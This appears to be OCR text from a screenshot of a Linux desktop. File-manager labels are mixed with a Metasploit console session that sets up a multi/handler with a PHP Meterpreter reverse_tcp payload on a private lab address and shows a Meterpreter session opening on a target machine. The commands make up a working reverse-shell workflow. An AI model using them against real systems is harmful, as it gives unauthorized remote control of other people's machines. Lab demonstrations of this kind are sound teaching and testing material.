 Downloads
Music
Pictures
M S F
Videos
WW
Trash
=[ metasploit v4.17.17-dev ]
+ -- --=[ 1817 exploits - 1031 auxiliary - 315 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
Other Locations
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.8
lhost => 192.168.1.8
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Sending stage (37775 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.8:4444 -> 192.168.1.105:42696) at 2021-05-14 22:24:41 -0400